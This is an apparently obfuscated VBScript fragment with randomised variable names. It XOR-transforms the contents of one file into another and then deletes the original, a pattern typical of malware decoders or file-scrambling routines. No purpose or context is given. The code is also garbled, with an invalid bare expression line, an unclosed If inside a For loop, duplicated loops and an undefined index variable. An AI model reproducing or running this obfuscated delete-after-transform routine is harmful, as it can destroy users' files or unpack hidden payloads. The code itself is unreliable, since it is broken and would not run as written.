 Set HHHm = CreateObject( "Scripting.FileSystemObject" )
If HHHm.FileExists( FCkE ) Then
Set NgjR   = HHHm.GetFile( FCkE )
Set vHqt = NgjR.OpenAsTextStream( ForReading, TriStateFalse )
Else
End If
If HHHm.FileExists( BGmO ) Then
Else
Set jIFy = HHHm.CreateTextFile( BGmO, True, False )
End If
set joCE = 0
Do Until vHqt.AtEndOfStream
For joCE = 0 To UBound( msKq )
joCE + 1 mod ( UBound( msKq ))
jIFy.Write Chr( Asc( vHqt.Read( 1 ) ) Xor msKq(joCE) )
if vHqt.AtEndOfStream Then
Exit Do
Next
Loop
set joCE = 0
Do Until vHqt.AtEndOfStream
joCE = ( joCE + 1 ) \ ( UBound( msKq ) + 1 )
jIFy.Write Chr( Asc( vHqt.Read( 1 ) ) Xor msKq(mzrI) )
joCE=joCE+1
If mzrI<UBound( msKq ) Then
mzrI=mzrI+1
else
mzrI=0
End If
Loop
jIFy.Close
If HHHm.Fileexists(FCkE) Then HHHm.DeleteFile FCkE
vHqt.Close